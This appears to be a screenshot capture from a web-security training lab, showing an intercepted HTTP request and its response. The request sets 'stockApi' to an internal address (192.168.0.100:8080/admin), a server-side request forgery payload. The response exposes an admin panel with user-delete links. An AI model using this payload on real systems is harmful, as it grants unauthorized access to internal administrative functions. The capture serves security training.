 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aff004b0456ba728685127a00c60019.web-security-academy.net
3 Cookie: session=GInNBEUkfCrUxuQc8WdchM00bnoe9OYD
4 Content-Length: 40
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aff004b0456ba728685127a00c60019.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aff004b0456ba728685127a00c60019.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.100:8080/admin
Search
0 highlights
Response
Pretty Raw Hex Render
\n
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.100:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.100:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
Search
0 highlights